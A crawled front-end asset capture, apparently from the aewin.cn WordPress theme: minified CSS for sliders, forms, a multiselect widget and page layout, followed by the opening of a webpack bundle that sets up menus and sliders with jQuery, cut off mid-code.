top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:hsla(0,0%,100%,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.article{color:#5c5c5c}.article>img{margin:0 auto}.article h2{font-size:18px;line-height:1.67;letter-spacing:.9px;color:#054495}.article h3{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c}.article h4{font-size:24px;letter-spacing:1.2px}.article h4,.article h5{line-height:2;color:#5c5c5c}.article h5{font-size:18px;letter-spacing:.9px}.article h6{font-size:24px;line-height:2;letter-spacing:1.2px;color:#054495}.article ul{margin-left:10px}.article ul>li{font-size:18px;line-height:2;letter-spacing:.9px;color:#5c5c5c;padding-left:18px;position:relative}.article ul>li:before{content:"";display:block;position:absolute;background-color:#004297;width:6px;height:6px;left:0;top:15px}.article ol{list-style-type:decimal;margin-left:18px}.article ol>li{letter-spacing:.9px;font-weight:400;font-size:18px;line-height:2}.article [data-fancybox]{position:relative;display:flex;justify-content:center}.article [data-fancybox] img{width:100%}.article [data-fancybox]:before{content:"";background:#000;display:block;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:.5}.article [data-fancybox]:after{content:"";width:70px;height:70px;background-image:url(images/play_btn.svg);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2}.article a{transition:.2s;color:#4387df;word-break:break-word}@media not all and (pointer:coarse){.article a:hover{color:#054495}.article a:hover img{transition:.2s;opacity:.9}}.article p{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:34px}.article .wp-caption{margin:0 auto}.article .wp-caption img{width:100%;max-width:100%}.article .wp-caption p:first-child{margin-bottom:0}.article .wp-caption p.wp-caption-text{padding:8px 0 0;font-size:12px;line-height:1.5;letter-spacing:.6px;text-align:left;color:#8a8a8a}.article iframe{display:block;max-width:100%;margin:0 auto;height:480px;width:100%}.article td{border-width:1px}.article img.aligncenter{display:block;margin-left:auto;margin-right:auto}.timeline{top:0;left:14px;height:calc(100% - 164px);height:100%;background-color:#4387df}.timeline,.timeline:after{position:absolute;width:4px}.timeline:after{content:"";bottom:-54px;left:0;display:block;height:138px;background-color:#eee}.c-1,.c-2{max-width:none}.c-2,.time>div:last-child .c-1{display:none}.time>div:last-child .c-2{display:block}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input::-ms-input-placeholder,textarea::-ms-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input::placeholder,textarea::placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input{letter-spacing:.8px}.checkbox:checked+svg{display:block!important}.checkbox-label{min-width:108px}#breadcrumbs a{color:#fff}#breadcrumbs span{display:flex}.vld-overlay{bottom:0;left:0;position:absolute;right:0;top:0;align-items:center;display:none;justify-content:center;overflow:hidden;z-index:1}.vld-overlay.is-active{display:flex}.vld-overlay.is-full-page{z-index:999;position:fixed}.vld-overlay .vld-background{bottom:0;left:0;position:absolute;right:0;top:0;background:#fff;opacity:.5}.vld-overlay .vld-icon,.vld-parent{position:relative}.fade-enter-active,.fade-leave-active{transition:opacity .3s ease}.fade-enter,.fade-leave-to{opacity:0}.sq-gray{width:1248px;height:519px;opacity:.5;background-color:#eee}.js-table>div:before{display:none;width:40%;border-right:1px solid #ddd;padding:10px 8px;overflow:hidden;background-color:hsla(0,0%,93.3%,.5)}@media only screen and (max-width:1025px){.js-table>div:before{display:block}}.wpcf7-form-control-wrap,div.wpcf7{width:100%}div.wpcf7{color:#5c5c5c;max-width:700px;margin-left:auto;margin-right:auto;padding-left:.75rem;padding-right:.75rem}@media (min-width:769px){div.wpcf7{padding-left:0;padding-right:0}}.wpcf7-quiz-label{width:50%;font-style:italic;font-size:1.125rem;margin-right:10px;margin-bottom:0;height:50px;display:flex;justify-content:center;align-items:center;background-color:rgba(92,92,92,.3)}.quiz-257{display:flex}.quiz-257 label{width:100%;display:flex}.quiz-257 .wpcf7-not-valid-tip{position:absolute;right:4px;top:12px}.wpcf7-quiz{width:50%;margin-left:.5rem;padding-top:1px;padding-bottom:1px;height:50px;border-width:1px;border-color:#5c5c5c;background-color:transparent;padding-left:6px}.wpcf7-quiz .wpcf7-not-valid-tip{position:absolute;right:10px;top:14px}span.wpcf7-not-valid-tip{color:#f39939}div.wpcf7-acceptance-missing,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors{border:0;color:#f39939;text-align:center}.your-consent{min-width:108px;letter-spacing:.7px;font-size:.875rem;font-weight:700}.your-consent input{display:none}.your-consent:after{content:""}.your-consent .wpcf7-list-item-label{display:flex}.your-consent .wpcf7-list-item-label:before{border-color:#5c5c5c;background-color:transparent;border-width:1px;display:flex;align-items:center;justify-content:center;flex-shrink:0;height:.75rem;width:.75rem;margin-right:.25rem;margin-top:.25rem}.your-consent svg{position:absolute}span.wpcf7-list-item{margin:0}@media (min-width:769px){.input-border-md+.wpcf7-not-valid-tip{display:none}}.wpml-ls-native{text-transform:uppercase}body{font-family:Helvetica,Arial,pingfang SC,Microsoft YaHei}.transition{transition:.3s ease-in-out}.sq{transform:rotate(-5deg)}.sq-2{transform:rotate(5deg)}.list-sq li{position:relative}.list-sq li:before{content:"";display:block;position:absolute;background-color:#fff;width:6px;height:6px;left:-18px;top:50%;transform:translateY(-50%)}.hover-show:hover .icon{display:none}.hover-show:hover .play{display:block}.hover-show:hover .text{display:none}.hover-line:hover:after{transition:.25s;transform:scaleX(1)}.hover-line:after{content:"";width:100%;height:3px;transform-origin:center;transform:scaleX(0);background-color:#4387df;display:block;position:absolute;bottom:0}.hover-line.is-active:after{transform:scaleX(1)}.flip-container{perspective:1000}.flip-container.hover .flipper,.flip-container:hover .flipper{transform:rotateY(180deg)}.flip-container.hover .flipper .text-shadow-2,.flip-container:hover .flipper .text-shadow-2{opacity:0}.flipper{-webkit-transition:.6s;-webkit-transform-style:preserve-3d;-moz-transition:.6s;-moz-transform-style:preserve-3d;-o-transition:.6s;-o-transform-style:preserve-3d;transition:.6s;transform-style:preserve-3d;position:relative}.backface-hidden{-webkit-backface-visibility:hidden;backface-visibility:hidden}.rotate-y-180{transform:rotateY(180deg)}.rotate-180{transform:rotate(180deg)}.rotate-90{transform:rotate(90deg)}.x-center{left:50%;transform:translateX(-50%)}.y-center{top:50%;transform:translateY(-50%)}.x-y-center{left:50%;top:50%;transform:translate(-50%,-50%)}main{max-width:1920px;margin:0 auto}.bg-pattern,main{background-image:url(images/pattern.jpg);background-repeat:repeat}.bg-half{background-size:232px}.bg-f6{background-image:none;background-color:#f6f6f6}nav .swiper-wrapper.hidden{display:none}nav .swiper-slide{width:auto}.js-home_feature_slider .swiper-button-next,.js-home_feature_slider .swiper-button-prev,.product-slider .swiper-button-next,.product-slider .swiper-button-prev{width:20px;height:33px}.js-home_feature_slider .swiper-pagination,.product-slider .swiper-pagination{margin-top:26px}.js-home_feature_slider .swiper-pagination-bullet,.product-slider .swiper-pagination-bullet{background:transparent;opacity:1;border:2px solid #c2c1c2;width:12px;height:12px;margin:0 3px}.js-home_feature_slider .swiper-pagination-bullet-active,.product-slider .swiper-pagination-bullet-active{background:#c2c1c2;opacity:1;border:2px solid #c2c1c2}.js-home_feature_slider .swiper-slide,.product-slider .swiper-slide{display:flex;align-items:center;justify-content:center;flex-direction:column}.event-slider .swiper-button-next.swiper-button-disabled,.event-slider .swiper-button-prev.swiper-button-disabled{opacity:0}@media only screen and (max-width:480px){.event-slider .swiper-button-next,.event-slider .swiper-button-prev{width:18px}}.swiper-container-fade .swiper-slide-active{z-index:99}@media only screen and (max-width:767px){.border-sp{padding-top:40px;padding-bottom:40px;border-radius:8px;background-color:rgba(67,135,223,.5);width:100%;height:100%}.border-sp:after{content:"";display:block;width:0;height:0;opacity:.5;border:15px solid transparent;border-top-color:#4387df;position:absolute;bottom:-30px;left:50%;transform:translateX(-50%)}}.group:hover .group-hover\:text-blue{color:#4387df;transition:.3s ease-in-out}.group:hover .group-hover\:border-blue{border-color:rgba(5,67,149,.7);transition:.3s ease-in-out}.text-shadow-1{text-shadow:0 11px 28px rgba(0,0,0,.08)}.text-shadow-2{text-shadow:0 3px 19.9px rgba(0,0,0,.1)}.btn-border-1 .lg{width:238px;height:66px;border-radius:33px;border:3px solid #144494}.btn-border-1 .sm{width:216px;height:48px;border-radius:24px;border:1px solid #144494}.bg-none{background:none}.video-slider .arrow{position:absolute;z-index:2;left:50%;top:50%;width:100%;display:flex;align-items:center;justify-content:space-between;transform:translate(-50%,-50%);max-width:1412px;pointer-events:none}.video-slider .arrow-l,.video-slider .arrow-r{pointer-events:auto}.video-slider .hover-show{display:none}.video-slider .swiper-container{max-width:1330px}.video-slider .swiper-slide{display:flex;align-items:center;justify-content:center;width:760px}@media only screen and (max-width:767px){.video-slider .swiper-slide{width:100%}}.video-slider .swiper-slide-active{z-index:1}.video-slider .swiper-slide-active .hover-show{display:flex}.video-slider .swiper-slide-active .overlay{display:none}.gallery{margin:0}.gallery-thumbs{margin-right:10px}@media only screen and (max-width:767px){.gallery-thumbs{margin-right:0}}.gallery-thumbs .swiper-slide{width:70px;height:70px!important;max-width:70px;max-height:70px;display:flex;justify-content:center;align-items:center;cursor:pointer;border:1px solid #eee}.gallery-thumbs .swiper-slide img{width:70px;height:70px;max-width:70px;max-height:70px;-o-object-fit:cover;object-fit:cover}.gallery-thumbs .swiper-slide-thumb-active{border:1px solid rgba(5,68,149,.7)}.js-leadership-wrap .swiper-button-next,.js-leadership-wrap .swiper-button-prev{width:20px;height:33px;background-image:none}.js-leadership-wrap .swiper-button-prev{left:0}.js-leadership-wrap .swiper-button-next{right:0}.js-leadership .swiper-pagination{position:static}.js-leadership .swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;border:2px solid #8a8a8a;background:transparent;opacity:.5}.js-leadership .swiper-pagination .swiper-pagination-bullet-active{background-color:#8a8a8a}.line{width:17px;height:3px;background-color:#5c5c5c;margin-top:10px;margin-bottom:2px}.breadcrumbs a:after{content:"/";margin:0 4px}.list li{padding-left:18px;position:relative}.list li:before{content:"";display:block;position:absolute;background-color:#004297;width:6px;height:6px;left:0;top:8px}.list-xl li:not(:last-child){margin-bottom:12px}.list-2{padding-left:2px}.list-2 li:before{top:10px}.list-3 li{padding-left:22px;position:relative}.list-3 li:before{content:"";display:block;position:absolute;background-image:url(images/check_icon.png);width:12px;height:10px;left:0;top:6px}fieldset[disabled] .multiselect{pointer-events:none}.multiselect__spinner{position:absolute;right:1px;top:1px;width:48px;height:35px;background:#fff;display:block}.multiselect__spinner:after,.multiselect__spinner:before{position:absolute;content:"";top:50%;left:50%;margin:-8px 0 0 -8px;width:16px;height:16px;border-radius:100%;border:2px solid transparent;border-top-color:#41b883;box-shadow:0 0 0 1px transparent}.multiselect__spinner:before{animation:spinning 2.4s cubic-bezier(.41,.26,.2,.62);animation-iteration-count:infinite}.multiselect__spinner:after{animation:spinning 2.4s cubic-bezier(.51,.09,.21,.8);animation-iteration-count:infinite}.multiselect__loading-enter-active,.multiselect__loading-leave-active{transition:opacity .4s ease-in-out;opacity:1}.multiselect__loading-enter,.multiselect__loading-leave-active{opacity:0}.multiselect,.multiselect__input,.multiselect__single{font-family:inherit;font-size:16px;touch-action:manipulation}.multiselect{box-sizing:content-box;display:block;position:relative;width:100%;min-height:40px;text-align:left;color:#35495e}.multiselect *{box-sizing:border-box}.multiselect:focus{outline:none}.multiselect--disabled{background:#ededed;pointer-events:none;opacity:.6}.multiselect--active{z-index:50}.multiselect--active:not(.multiselect--above) .multiselect__current,.multiselect--active:not(.multiselect--above) .multiselect__input,.multiselect--active:not(.multiselect--above) .multiselect__tags{border-bottom-left-radius:0;border-bottom-right-radius:0}.multiselect--active .multiselect__select{transform:rotate(180deg)}.multiselect--above.multiselect--active .multiselect__current,.multiselect--above.multiselect--active .multiselect__input,.multiselect--above.multiselect--active .multiselect__tags{border-top-left-radius:0;border-top-right-radius:0}.multiselect__input,.multiselect__single{position:relative;display:inline-block;min-height:20px;line-height:20px;border:none;border-radius:5px;background:#fff;padding:0 0 0 5px;width:100%;transition:border .1s ease;box-sizing:border-box;margin-bottom:8px;vertical-align:top}.multiselect__input:-ms-input-placeholder{color:#35495e}.multiselect__input::-webkit-input-placeholder{color:#35495e}.multiselect__input::-ms-input-placeholder{color:#35495e}.multiselect__input::placeholder{color:#35495e}.multiselect__tag~.multiselect__input,.multiselect__tag~.multiselect__single{width:auto}.multiselect__input:hover,.multiselect__single:hover{border-color:#cfcfcf}.multiselect__input:focus,.multiselect__single:focus{border-color:#a8a8a8;outline:none}.multiselect__single{padding-left:5px;margin-bottom:8px}.multiselect__tags-wrap{display:inline}.multiselect__tags{min-height:40px;display:block;padding:8px 40px 0 8px;border:1px solid #e8e8e8;background:#fff;font-size:14px}.multiselect__tag{position:relative;display:inline-block;padding:4px 26px 4px 10px;border-radius:5px;margin-right:10px;color:#fff;line-height:1;background:#41b883;margin-bottom:5px;white-space:nowrap;overflow:hidden;max-width:100%;text-overflow:ellipsis}.multiselect__tag-icon{cursor:pointer;margin-left:7px;position:absolute;right:0;top:0;bottom:0;font-weight:700;font-style:normal;width:22px;text-align:center;line-height:22px;transition:all .2s ease;border-radius:5px}.multiselect__tag-icon:after{content:"\D7";color:#266d4d;font-size:14px}.multiselect__tag-icon:focus,.multiselect__tag-icon:hover{background:#369a6e}.multiselect__tag-icon:focus:after,.multiselect__tag-icon:hover:after{color:#fff}.multiselect__current{min-height:40px;overflow:hidden;padding:8px 30px 0 12px;white-space:nowrap;border-radius:5px;border:1px solid #e8e8e8}.multiselect__current,.multiselect__select{line-height:16px;box-sizing:border-box;display:block;margin:0;text-decoration:none;cursor:pointer}.multiselect__select{position:absolute;width:40px;height:38px;right:1px;top:1px;padding:4px 8px;text-align:center;transition:transform .2s ease}.multiselect__select:before{position:relative;right:0;top:65%;color:#999;margin-top:4px;border-color:#999 transparent transparent;border-style:solid;border-width:5px 5px 0;content:""}.multiselect__placeholder{color:#adadad;display:inline-block;margin-bottom:10px;padding-top:2px}.multiselect--active .multiselect__placeholder{display:none}.multiselect__content-wrapper{position:absolute;display:block;background:#fff;width:100%;max-height:240px;overflow:auto;border:1px solid #e8e8e8;border-top:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;z-index:50;-webkit-overflow-scrolling:touch}.multiselect__content{list-style:none;display:inline-block;padding:0;margin:0;min-width:100%;vertical-align:top}.multiselect--above .multiselect__content-wrapper{bottom:100%;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom:none;border-top:1px solid #e8e8e8}.multiselect__content::webkit-scrollbar{display:none}.multiselect__element{display:block}.multiselect__option{display:block;padding:12px;min-height:40px;line-height:16px;text-decoration:none;text-transform:none;vertical-align:middle;position:relative;cursor:pointer;white-space:nowrap}.multiselect__option:after{top:0;right:0;position:absolute;line-height:40px;padding-right:12px;padding-left:20px;font-size:13px}.multiselect__option--highlight{background:#41b883;outline:none}.multiselect__option--highlight:after{content:attr(data-select);background:#41b883;color:#fff}.multiselect__option--selected{background:#f3f3f3;color:#35495e;font-weight:700}.multiselect__option--selected:after{content:attr(data-selected);color:silver}.multiselect__option--selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect--disabled .multiselect__current,.multiselect--disabled .multiselect__select{background:#ededed;color:#a6a6a6}.multiselect__option--disabled{background:#ededed!important;color:#a6a6a6!important;cursor:text;pointer-events:none}.multiselect__option--group{background:#ededed;color:#35495e}.multiselect__option--group.multiselect__option--highlight{background:#35495e;color:#fff}.multiselect__option--group.multiselect__option--highlight:after{background:#35495e}.multiselect__option--disabled.multiselect__option--highlight{background:#dedede}.multiselect__option--group-selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--group-selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect-enter-active,.multiselect-leave-active{transition:all .15s ease}.multiselect-enter,.multiselect-leave-active{opacity:0}.multiselect__strong{margin-bottom:8px;line-height:20px;display:inline-block;vertical-align:top}[dir=rtl] .multiselect{text-align:right}[dir=rtl] .multiselect__select{right:auto;left:1px}[dir=rtl] .multiselect__tags{padding:8px 8px 0 40px}[dir=rtl] .multiselect__content{text-align:right}[dir=rtl] .multiselect__option:after{right:auto;left:0}[dir=rtl] .multiselect__clear{right:auto;left:12px}[dir=rtl] .multiselect__spinner{right:auto;left:1px}.multiselect__select{display:flex;justify-content:center;height:100%}.multiselect__select:before{background-image:url(images/arrow_dropdown.svg);background-repeat:no-repeat;width:11px;height:6px;display:block;margin:0;border:0;top:40%}.multiselect__tags{border:1px solid hsla(0,0%,54.1%,.7);height:46px;border-radius:5px;padding:2px 40px 0 2px}.multiselect__tags:hover{border:1px solid rgba(5,68,149,.7)}.multiselect__placeholder{margin:0;height:100%;display:flex;align-items:center;padding:0 0 0 16px;letter-spacing:.8px;font-size:18px}.multiselect__option--highlight{background:rgba(67,135,223,.5)}.multiselect__input,.multiselect__single{display:flex;height:100%;align-items:center;padding-left:16px;margin-bottom:0}.multiselect__element{border-bottom:1px solid #eee}.multiselect__option{font-size:16px;letter-spacing:.8px;color:#8a8a8a}.multiselect__option--highlight{color:#fff}.multiselect__option--selected.multiselect__option--highlight{background:#f3f3f3;color:#8a8a8a}.multiselect--active:not(.multiselect--above) .multiselect__input{border-radius:5px}.multiselect__content-wrapper{border:1px solid hsla(0,0%,54.1%,.5)}@supports (-ms-ime-align:auto){.kv .object-cover{-o-object-position:center;object-position:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%;width:auto;height:auto}}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:auto}


--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/main.bundle.js
body_size: 2211
content:
!function(e){function n(n){for(var t,r,o=n[0],l=n[1],d=n[2],h=0,u=[];h<o.length;h++)r=o[h],s[r]&&u.push(s[r][0]),s[r]=0;for(t in l)Object.prototype.hasOwnProperty.call(l,t)&&(e[t]=l[t]);for(c&&c(n);u.length;)u.shift()();return a.push.apply(a,d||[]),i()}function i(){for(var e,n=0;n<a.length;n++){for(var i=a[n],t=!0,o=1;o<i.length;o++){var l=i[o];0!==s[l]&&(t=!1)}t&&(a.splice(n--,1),e=r(r.s=i[0]))}return e}var t={},s={6:0},a=[];function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=e,r.c=t,r.d=function(e,n,i){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var t in e)r.d(i,t,function(n){return e[n]}.bind(null,t));return i},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="";var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=n,o=o.slice();for(var d=0;d<o.length;d++)n(o[d]);var c=l;a.push([36,0]),i()}([,,,,,,,,,,,,function(e,n,i){},function(e,n,i){},function(e,n){e.exports="video/v1.mp4"},function(e,n){e.exports="video/solution.mp4"},function(e,n){e.exports="video/product.mp4"},,function(e,n){e.exports="images/solution_network.png"},function(e,n){e.exports="images/solution_network_h.png"},function(e,n){e.exports="images/solution_server.png"},function(e,n){e.exports="images/solution_server_h.png"},function(e,n){e.exports="images/event.jpg"},function(e,n){e.exports="images/event_m.jpg"},,,,,,,,,,,,,function(e,n,i){"use strict";i.r(n);i(12),i(13),i(14),i(15),i(16);var t=i(3);i(7),i(2);window.onload=function(){$(window).width()<1280&&$(".footer-toggle").click(function(){$(this).siblings().slideToggle("hidden"),$(this).find("img").toggleClass("rotate-90")});new t.a("nav .swiper-container",{slidesPerView:"auto",observer:!0,observerParents:!0,observeSlideChildren:!0});$(".js-btn-border").click(function(){$(this).parent(".btn-border").addClass("active");var e=$(this).parent(".btn-border").index();$(".product-slider").addClass("hidden"),$(".product-slider .swiper-container").addClass("hidden"),$(".product-slider:eq(".concat(e,")")).removeClass("hidden"),$(".product-slider:eq(".concat(e,") .swiper-container")).removeClass("hidden"),$(this).parent(".btn-border").siblings().removeClass("active")}),$("section, footer").click(function(){$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".has-mega-menu").parent().removeClass("is-active"),$(".mega-menu-child-link").removeClass("text-blue-300"),$(".js-switcher-menu").slideUp("fast")}),$(".has-mega-menu").click(function(){var e=$(this).parent().index();$(".mega:eq(".concat(e,") .mega-menu-child:first-child")).hasClass("hidden")?($(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".js-switcher-menu").slideUp("fast"),$(".has-mega-menu").parent().removeClass("is-active"),$(this).parent(".hover-line").addClass("is-active"),$(".mega:eq(".concat(e,") .mega-menu-child:first-child")).removeClass("hidden"),$(".mega:eq(".concat(e,") .mega-menu-child:first-child .mega-menu-child-link:first-child")).addClass("text-blue-300"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:first-child")).removeClass("hidden")):($(".has-mega-menu").parent().removeClass("is-active"),$(this).parent(".hover-line").removeClass("is-active"),$(".mega-menu-child:eq(".concat(e,")")).addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child-link").removeClass("text-blue-300"))}),$(".mega-menu-child-link").click(function(){var e=$(this).parents(".mega").index(".mega"),n=$(this).index(".mega-menu-child-link");$(".mega-menu-child-link").removeClass("text-blue-300"),$(this).addClass("text-blue-300"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:eq(").concat(n,")")).hasClass("hidden")&&($(".mega-menu-child-panel").addClass("hidden"),$(".mega:eq(".concat(e,") 